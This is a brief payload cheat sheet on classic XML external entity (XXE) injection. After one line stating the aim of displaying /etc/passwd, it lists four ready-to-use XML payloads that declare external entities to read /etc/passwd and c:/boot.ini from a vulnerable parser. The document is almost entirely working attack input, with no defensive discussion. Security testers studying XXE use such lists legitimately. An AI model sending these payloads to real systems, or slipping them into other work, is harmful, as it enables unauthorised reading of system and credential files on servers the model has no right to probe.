 Exploiting XXE to retrieve files
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>